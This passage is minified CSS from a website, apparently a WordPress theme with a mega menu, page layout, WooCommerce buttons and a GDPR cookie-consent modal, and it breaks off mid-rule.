#mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{color:#666;font-family:inherit;font-size:14px;display:block;float:left;clear:none;padding:15px;vertical-align:top}#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{color:#032f4d;font-family:inherit;font-size:16px;text-transform:uppercase;text-decoration:none;font-weight:700;text-align:left;margin:0;padding:0 0 5px;vertical-align:top;display:block;visibility:inherit;border:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:0 0;position:relative;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:0 0;height:auto;width:auto;right:auto;line-height:inherit}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-main-menu .mega-menu-toggle{display:none;z-index:1;background:#032f4d;border-radius:2px;line-height:50px;height:50px;text-align:left;outline:0;white-space:nowrap}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:1200px){#mega-menu-wrap-main-menu .mega-menu-toggle+#mega-menu-main-menu{background:#fff;padding:0;display:none;position:absolute;width:100%;z-index:9999999}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1:after{content:"";font-family:dashicons;font-size:24px;color:#fff;margin:0 0 0 5px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label{color:#fff;font-size:14px}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-open{display:none}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-label .mega-toggle-label-closed{display:inline}#mega-menu-wrap-main-menu{clear:both}.fa{font-family:var(--fa-style-family,"Font Awesome 6 Free");font-weight:var(--fa-style,900)}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.fa-chevron-up:before{content:""}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:900}@font-face{font-family:"Font Awesome 5 Free";font-display:block;font-weight:400}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-chevron-up:before{content:""}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900}.fa{font-family:Font Awesome\ 5 Free}.fa{font-weight:900}html{box-sizing:border-box;font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}article,aside,footer,header,nav{display:block}body{margin:0;font-family:Montserrat,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif;font-size:1.5rem;font-weight:400;line-height:1.8;color:#7d98ad;background-color:#fff}h2,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}b,strong{font-weight:bolder}small{font-size:80%}a{color:#2f3d4a;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}[role=button],a,button,input,label{-ms-touch-action:manipulation;touch-action:manipulation}label{display:inline-block;margin-bottom:.5rem}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input[type=checkbox]{box-sizing:border-box;padding:0}h2,h4{margin-bottom:2rem;font-family:inherit;font-weight:500;line-height:1.2;color:#2f3d4a}h2{font-size:2.8rem}h4{font-size:1.8rem}small{font-size:80%;font-weight:400}.breadcrumb,.list-unstyled{padding-left:0;list-style:none}.container{margin-right:auto;margin-left:auto;padding-right:15px;padding-left:15px;width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1170px}}.row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-lg-12,.col-lg-3,.col-lg-7,.col-lg-9,.col-md-12,.col-md-2,.col-md-6,.col-md-8,.col-sm-12,.col-xl-3{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-sm-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-2{-webkit-box-flex:0;-webkit-flex:0 0 16.66667%;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-6{-webkit-box-flex:0;-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-8{-webkit-box-flex:0;-webkit-flex:0 0 66.66667%;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:992px){.col-lg-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-7{-webkit-box-flex:0;-webkit-flex:0 0 58.33333%;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-9{-webkit-box-flex:0;-webkit-flex:0 0 75%;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-12{-webkit-box-flex:0;-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:1200px){.col-xl-3{-webkit-box-flex:0;-webkit-flex:0 0 25%;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}}.clearfix:after{display:block;clear:both;content:""}.align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}html{font-size:10px}p{margin-bottom:3rem}ul{margin-bottom:2.5rem;padding-left:1.8rem}img{max-width:100%;height:auto}.banner{position:relative;padding-top:4.5rem;padding-bottom:4rem;background-repeat:no-repeat;background-position:center top;background-size:cover}.banner-image-overlay{position:absolute;top:0;right:0;left:0;bottom:0;opacity:.88}.banner .container{position:relative}.breadcrumb{margin-top:1.8rem;margin-bottom:0;font-size:1.5rem;font-weight:300}.breadcrumb>li{float:left;margin-right:.7rem;margin-bottom:0}.breadcrumb>li:last-child{margin-right:0}.breadcrumb .divider{margin-left:.9rem}.breadcrumb .divider:before{content:"";display:inline-block;font-family:"Font Awesome 5 Free";font-weight:900;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.breadcrumb a{color:inherit}@media (max-width:991px){.site-header .container{max-width:100%}}.site-header-top{font-weight:300;border-bottom:1px solid transparent}@media (max-width:767px){.site-header-top{text-align:center}}.header-social-nav{padding-top:1.4rem;padding-bottom:1.4rem}@media (min-width:768px){.site-header-top-col-right{text-align:right}}.header-social-nav{display:inline-block;margin-bottom:0;font-size:1.8rem;line-height:1;vertical-align:middle}@media (max-width:767px){.site-logo{margin-bottom:1.5rem}}.site-logo img{display:inline-block;max-width:100%;height:auto;vertical-align:middle}.tag-line{display:block;font-size:1.2rem;vertical-align:middle}@media (min-width:1366px){.tag-line{display:inline-block;margin-left:1.2rem}}.header-address{position:relative;display:inline-block;max-width:238px;margin-top:1rem;padding:0 0 0 3.8rem;font-size:1.4rem;line-height:1.45;text-align:left}.header-address>address{margin-bottom:0}@media (min-width:992px){.header-address+.header-contact-number{margin-left:2rem}}.header-address .icon-pin{position:absolute;top:2px;left:-3.3px}.header-contact-number{position:relative;display:inline-block;margin-top:1rem;padding:0 0 0 3.3rem;text-align:left;line-height:1}.header-contact-number .icon-phone{position:absolute;top:-1px;left:-4px;-webkit-transform:rotate(14deg);-ms-transform:rotate(14deg);transform:rotate(14deg)}.header-contact-number>small{display:block;margin:0 0 3px;font-size:1.1rem;text-transform:uppercase}.header-contact-number>a,.header-contact-number>span{font-size:2.4rem;font-weight:700}.header-contact-number .desktop-version{display:none}@media (min-width:992px){.header-contact-number .desktop-version{display:block}}.header-contact-number .mobile-version{display:none}@media (max-width:991px){.header-contact-number .mobile-version{display:block}}.call-to-action{padding:3rem 0}@media (min-width:1200px){.call-to-action{padding-top:5rem;padding-bottom:5rem}}.call-to-action a{color:inherit}.call-to-action img{max-width:100%;height:auto}@media (max-width:1199px){.call-to-action-item{margin-top:3rem;margin-bottom:3rem}}.call-to-action-icon{display:inline-block;max-width:49px;min-width:32px;padding-right:17px}.call-to-action-action{display:inline-block;vertical-align:middle;max-width:calc(100% - 49px)}.call-to-action-title{margin-bottom:.2rem;font-size:1.5rem;font-weight:400;color:inherit}.call-to-action-content{margin-bottom:0;font-size:1.5rem;line-height:1.534}.site-footer{font-size:1.4rem}.site-footer a{color:inherit}.scroll-top{position:fixed;right:18px;bottom:18px;z-index:1000;width:42px;height:42px;line-height:40px;font-size:14px;text-align:center}.entry-content{font-weight:300}.entry-content iframe{width:100%;height:280px}@media (min-width:768px){.entry-content iframe{height:400px}}@media (min-width:992px){.entry-content iframe{height:350px}}@media (min-width:1200px){.entry-content iframe{height:450px}}.entry-content ul li{margin-bottom:1rem}#comments-section{margin-bottom:0}.default-page{padding:9rem 0}.woocommerce ul.products li.product .price{margin-bottom:0;font-size:1.5rem}.woocommerce a.button{padding:1.2rem 1.5rem 1.3rem;font-weight:400;line-height:1;border-radius:0}.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:1.7rem}strong{color:#2f3d4a}button{background-color:#032f4d;color:#fff}.banner-image-overlay{background-color:#007d9e}.breadcrumb{color:#d5e4ea}.breadcrumb .active{color:#fff}.breadcrumb a{color:inherit}.site-header-top{border-bottom-color:#ecf1f2}@media (max-width:991px){.site-header-bottom{background-color:#032f4d}.site-header-bottom nav li a{color:#000}}@media (max-width:567px){.site-header-top{border-bottom:0}}.opening-hours-content{color:#2f3d4a}.header-address .icon-pin{fill:#007d9e}.header-contact-number .icon-phone{fill:#007d9e}.header-contact-number>small{color:#7d98ad}.header-contact-number>a,.header-contact-number>span{color:#007d9e}@media (max-width:567px){.header-contact-number{margin:20px 0}.header-contact-number small{display:none}.header-contact-number .mobile-version{margin-top:6px}}.call-to-action{background-image:-webkit-linear-gradient(left,#032f4d 0,#017e9d 100%);background-image:linear-gradient(to right,#032f4d 0,#017e9d 100%);background-repeat:repeat-x;color:#fff}.call-to-action a{color:inherit}.site-footer{background-color:#2b3239;color:#97a4b0}.scroll-top{background-color:#2f3644;color:#fff}input:-moz-placeholder{color:#9ba0aa}.woocommerce ul.products li.product{background:#fff}.woocommerce a.button{background-color:#032f4d;color:#fff}.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-cookie-notice button.change-settings-button{padding:0;display:inline-block;border:none;box-shadow:none;background-color:transparent;color:inherit;text-decoration:underline;font-size:inherit;text-transform:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit}#moove_gdpr_cookie_info_bar .gdpr-fbo-0{-ms-flex-order:1;order:1}#moove_gdpr_cookie_info_bar .gdpr-fbo-1{-ms-flex-order:2;order:2}.gdpr-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#moove_gdpr_cookie_info_bar{content-visibility:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider{overflow:visible;box-shadow:1px 1px transparent}#moove_gdpr_cookie_modal{margin:0 auto;margin-top:0;min-height:60vh;font-family:Nunito,sans-serif;content-visibility:hidden}#moove_gdpr_cookie_modal span.tab-title{display:block}#moove_gdpr_cookie_modal button{letter-spacing:0;outline:0}#moove_gdpr_cookie_modal *{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:inherit}#moove_gdpr_cookie_modal .cookie-switch{position:relative;display:inline-block;width:50px;height:30px;padding:0}#moove_gdpr_cookie_modal .cookie-switch input{display:none}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider{position:absolute;top:0;left:0;right:0;bottom:0;background-color:red;margin:0;padding:0}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before{position:absolute;content:"";height:26px;width:26px;left:1px;bottom:1px;border:1px solid #f2f2f2;border-radius:50%;background-color:#fff;box-shadow:0 5px 15px 0 rgba(0,0,0,.25);display:block;box-sizing:content-box}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after{content:attr(data-text-disabled);position:absolute;top:0;left:60px;font-weight:700;font-size:16px;line-height:30px;color:red;display:block;white-space:nowrap}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round{border-radius:34px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider.cookie-round:before{border-radius:50%}#moove_gdpr_cookie_modal a,#moove_gdpr_cookie_modal button{outline:0;box-shadow:none;text-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{color:#000;background-color:#fff;width:900px;width:80vw;max-width:1170px;min-height:600px;border-radius:10px;position:relative;margin:0 auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .gdpr-cc-form-fieldset{background-color:transparent}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.logo-position-left .moove-gdpr-company-logo-holder{text-align:left}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .main-modal-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;height:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:2px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;text-decoration:none;top:-30px;right:-30px;display:block;width:60px;height:60px;line-height:60px;text-align:center;border-radius:50%;background:0 0;padding:0;z-index:99;margin:0;outline:0;box-shadow:none;border:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{display:block;width:60px;height:60px;line-height:60px;font-size:48px;background-color:#0c4da2;border:1px solid #0c4da2;color:#fff;border-radius:50%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{padding:0;margin-bottom:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:75px;max-width:70%;width:auto;display:inline-block}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:28px;line-height:1.2;margin:0;padding:0;color:#000;margin-bottom:25px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{display:-ms-flexbox;display:flex;-ms-flex-flow:column;flex-flow:column;max-height:calc(100% - 155px);overflow-y:auto;padding-right:20px;padding-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:16px;line-height:1.4;margin-bottom:18px;margin-top:0;padding:0;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a{color:#000;text-decoration:underline}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:5px;margin-right:10px;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar .gdpr-cc-form-wrap .gdpr-cc-form-fieldset{border:none;padding:0;margin:0;box-shadow:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;height:130px;position:absolute;left:0;bottom:0;width:100%;background-color:#f1f1f1;z-index:15;border-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{content:"";position:absolute;bottom:130px;left:60px;right:60px;height:1px;display:block;background-color:#c9c8c8}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{width:calc(100% + 16px);display:-ms-flexbox;display:flex;padding:0 60px;-ms-flex-pack:justify;justify-content:space-between;margin:0-2px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:8px;text-decoration:none;border-radius:150px;color:#fff;padding:15px 10px;border:1px solid transparent;min-width:160px;text-align:center;text-transform:none;letter-spacing:0;font-weight:700;font-size:14px;line-height:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton.moove-gdpr-modal-save-settings{color:#fff;display:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:40%;display:inline-block;float:left;padding:40px 60px;position:absolute;height:100%;top:0;box-shadow:0 0 30px 0 rgba(35,35,35,.1);background:#fff;z-index:10;left:0;border-top-left-radius:5px;border-bottom-left-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{position:absolute;bottom:0;padding-bottom:30px;left:60px;right:60px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{padding:0;list-style:none;margin:0;z-index:12}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{margin:0;padding:0;list-style:none;margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button{background-color:#fff;border-color:#f1f1f1;color:#000}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-weight:800;font-size:14px;text-decoration:none;text-transform:uppercase;background-color:#f1f1f1;border:1px solid #f1f1f1;line-height:1.1;padding:13px 20px;color:#0c4da2;width:100%;border-radius:5px;text-align:left;white-space:normal}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;width:calc(100% - 40px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:60%;display:inline-block;float:right;padding:40px 60px;position:absolute;top:0;height:auto;right:0;background-color:#f1f1f1;border-top-right-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar:after,.moove-clearfix:after{content:"";display:table;clear:both}#moove_gdpr_cookie_info_bar{position:fixed;bottom:0;left:0;width:100%;min-height:60px;max-height:400px;color:#fff;z-index:9900;background-color:#202020;border-top:1px solid #fff;font-family:Nunito,sans-serif}#moove_gdpr_cookie_info_bar *{font-family:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#moove_gdpr_cookie_info_bar.moove-gdpr-info-bar-hidden{bottom:-400px}#moove_gdpr_cookie_info_bar.moove-gdpr-align-center{text-align:center}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme{background-color:#202020;border-top:1px solid #fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme p{color:#fff}#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button{text-decoration:underline;outline:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:10px 40px;position:static;display:inline-block}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:30px;padding-right:30px;text-align:left;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;width:100%}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p{margin:0;font-size:14px;line-height:18px;font-weight:700;padding-bottom:0;color:#fff}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{font-size:14px;line-height:20px;color:#fff;font-weight:700;text-decoration:none;border-radius:150px;padding:8px 30px;border:none;display:inline-block;margin:3px 4px;white-space:nowrap;text-transform:none;letter-spacing:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:15px;padding-left:3vw}#moove_gdpr_cookie_info_bar *{box-sizing:border-box}@media (max-width:767px){.gdpr-icon.moovegdpr-arrow-close:after,.gdpr-icon.moovegdpr-arrow-close:before{height:14px;top:calc(50% - 7px)}#moove_gdpr_cookie_info_bar .moove-gdpr-button-holder{-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{width:calc(100vw - 50px)}#moove_gdpr_cookie_modal .cookie-switch{width:40px;height:24px}#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:before{height:20px;width:20px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{max-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content{max-height:500px;max-height:90vh;min-height:auto}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .cookie-switch .cookie-slider:after{font-weight:800;font-size:12px;line-height:30px;min-width:130px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close{position:absolute;top:-15px;right:-15px;display:block;width:30px;height:30px;line-height:30px;text-decoration:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{width:30px;height:30px;line-height:30px;font-size:30px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{margin-bottom:15px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{padding:10px;padding-top:30px;position:relative;top:0;left:0;text-align:center;min-height:140px;border-radius:0;border-top-left-radius:5px;border-top-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu{display:-ms-flexbox;display:flex;margin:0-3px;-ms-flex-wrap:wrap;flex-wrap:wrap}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li{list-style:none;margin-bottom:20px;display:-ms-inline-flexbox;display:inline-flex;margin:3px;-ms-flex:1;flex:1}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button{padding:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-nav-tab-title{font-size:8px;line-height:1.2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt{top:3px;right:3px;left:auto;padding:0;bottom:auto;transform:scale(.8)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-right-content{width:100%;position:relative;padding:15px 10px;border-radius:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title{font-weight:700;font-size:16px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-status-bar{padding:0}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content{padding:0;position:relative;overflow:auto;max-height:calc(100% - 110px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content li,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content p{font-weight:400;font-size:14px;line-height:1.3}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main{margin-bottom:55px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v1 .moove-gdpr-tab-main .moove-gdpr-tab-main-content{height:100%;max-height:calc(90vh - 320px)}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content{height:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content:before{left:10px;right:10px;bottom:70px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder{padding:0 10px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton{margin:0;background-color:#fff;text-decoration:none;border-radius:150px;font-weight:700;font-size:12px;line-height:18px;padding:5px;border:1px solid #fff;color:#fff;min-width:110px;text-align:center;text-transform:none}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content{width:100%}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder img{max-height:40px}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-company-logo-holder{text-align:center}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container{padding:15px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content{padding-left:0;padding-right:0;display:block;min-height:auto}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-cookie-notice{padding-left:4px;margin-bottom:10px}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content .moove-gdpr-button-holder{padding-left:0}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container 